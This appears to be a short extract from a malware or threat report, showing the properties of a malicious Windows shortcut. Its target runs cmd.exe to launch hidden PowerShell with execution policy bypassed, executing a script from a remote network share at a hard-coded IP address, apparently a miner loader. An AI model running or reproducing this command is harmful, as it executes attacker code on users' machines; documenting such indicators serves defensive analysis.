 Glue
Target type: Application
C:\Windows\System32\cmd.exe /c powershell.exe -nop -win hidden -
ExecutionPolicy Bypass -File
""\\185.213.208.245\bypass\mine\bypass.ps1""
Target location: System32
Target: ""\\185.213.208.245\bypass\mine\bypass.ps1""